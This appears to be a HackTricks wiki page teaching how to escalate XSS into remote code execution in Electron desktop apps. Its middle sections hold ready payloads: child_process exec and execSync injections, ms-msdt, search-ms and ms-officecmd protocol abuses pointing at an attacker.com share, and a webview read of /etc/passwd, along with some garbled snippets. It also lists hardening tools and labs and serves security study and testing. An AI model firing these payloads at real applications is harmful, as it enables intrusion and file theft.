| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
XSS to RCE Electron Desktop Apps
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
Electron is based on Chromium, but it is not a browser. Certain principles and security mechanisms implemented by modern browsers are not in place.
You could see Electron like a local backend+frontend app where NodeJS is the backend and chromium is the frontend.
In the source code of an Electron app, inside the packet.json you can find specified the main.js file where security configs ad set.
{
"name": "standard-notes",
"main": "./app/index.js",
Electron has 2 process types:
- Main Process (has complete access to NodeJS)
- Renderer Process (should have NodeJS restricted access for security reasons)
A renderer process will be a browser window loading a file:
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
Settings of the renderer process can be configured in the main process inside the main.js file. Some of the configurations will prevent the Electron application to get RCE or other vulnerabilities if the settings are correctly configured.
The desktop application might have access to the user’s device through Node APIs. The following two configurations are responsible for providing mechanisms to prevent the application JavaScript from having direct access to the user’s device and system level commands.
nodeIntegration- isoffby default. If on, allows to access node features from the renderer process.contextIsolation- isonby default. If on, main and renderer processes aren't isolated.preload- empty by default.- ``
sandbox- is off by default. It will restrict the actions NodeJS can perform.
Example of configuration:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
Some RCE payloads from here:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
RCE: XSS + nodeIntegration
If the nodeIntegration is set to on, a web page's JavaScript can use Node.js features easily just by calling the require(). For example, the way to execute the calc application on Windows is:
<script>
require('child_process').exec('calc');
</script>
RCE: preload
The script indicated in this setting is loaded before other scripts in the renderer, so it has unlimited access to Node APIs:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Therefore, the script can export node-features to pages:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% endcode %}
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
If contextIsolation is on, this won't work
{% endhint %}
RCE: XSS + contextIsolation
The contextIsolation introduces the separated contexts between the web page scripts and the JavaScript Electron's internal code so that the JavaScript execution of each code does not affect each. This is a necessary feature to eliminate the possibility of RCE.
If the contexts aren't isolated an attacker can:
- Execute arbitrary JavaScript in renderer (XSS or navigation to external sites)
- Overwrite the built-in method which is used in preload or Electron internal code to own function
- Trigger the use of overwritten function
- RCE?
There are 2 places where built-int methods can be overwritten: In preload code or in Electron internal code:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
Bypass click event
If there are restrictions applied when you click a link you might be able to bypass them doing a middle click instead of a regular left click
window.addEventListener('click', (e) => {
RCE via shell.openExternal
If the Electron desktop application is deployed with proper nodeIntegration, contextIsolation settings; it simply means that client-side RCE by targeting preload scripts or Electron native code from the main process can not be achieved.
Each time a user clicks the link or opens a new window, the following event listeners are invoked:
webContents.on("new-window", function (event, url, disposition, options) {}webContents.on("will-navigate", function (event, url) {}
The desktop application overrides these listeners to implement the desktop application’s own business logic. During the creation of new windows, the application checks whether the navigated link should be opened in a desktop application’s window or tab, or whether it should be opened in the web browser. In our example the verification is implemented with the function openInternally, if it returns false, the application will assume that the link should be opened in the web browser using the shell.openExternal function.

Here is a simplified pseudocode:
Accordingly to Electron JS security best practices, the openExternal function should not accept untrusted content because that could lead to RCE abusing different potocols if the application does not limit users navigation through protocols such as https:// or http://.
Different OS support different protocols that could trigger RCE, for more info about them check https://positive.security/blog/url-open-rce but here you have some Windows examples:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%[5Cattacker.com](<http://5cattacker.com/>)%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
For more info about this examples check https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 and https://benjamin-altpeter.de/shell-openexternal-dangers/
Read Internal Files: XSS + contextIsolation
If contextIsolation set to false you can try to use <webview> (similar to <iframe> but can load local files) to read local files and exfiltrate them: using something like <webview src=”file:///etc/passwd”></webview>:
XSS Phishing via Internal URL regex bypass
Supposing you found a XSS but you cannot trigger RCE or steal internal files you could try to use it to steal credentials via phishing.
First of all you need to know what happen when you try to open a new URL, checking the JS code in the front-end:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
The call to ** openInternally** will decide if the link will be opened in the desktop window as it's a link belonging to the platform, or if will be opened in the browser as a 3rd party resource.
In the case the regex used by the function is vulnerable to bypasses (for example by not escaping the dots of subdomains) an attacker could abuse the XSS to open a new window which will be located in the attackers infrastructure asking for credentials to the user:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
Tools
- Electronegativity is a tool to identify misconfigurations and security anti-patterns in Electron-based applications.
- Electrolint **** is an open source VS Code plugin for Electron applications that uses Electronegativity.
Labs
In https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s you can find a lab to exploit vulnerable Electron apps.
Some commands that will help you will the lab:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
References
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- More researches and write-ups about Electron security in https://github.com/doyensec/awesome-electronjs-hacking
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.